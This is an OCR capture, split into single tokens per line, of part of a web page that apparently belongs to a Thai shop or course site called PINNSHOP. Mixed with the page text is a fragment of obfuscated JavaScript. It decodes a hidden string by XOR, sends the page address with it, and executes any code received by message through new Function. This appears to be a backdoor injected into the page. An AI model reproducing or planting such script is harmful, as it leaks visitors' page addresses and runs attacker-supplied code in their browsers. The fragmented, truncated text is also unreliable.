
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
วัดพระธาตุดอยสุเทพ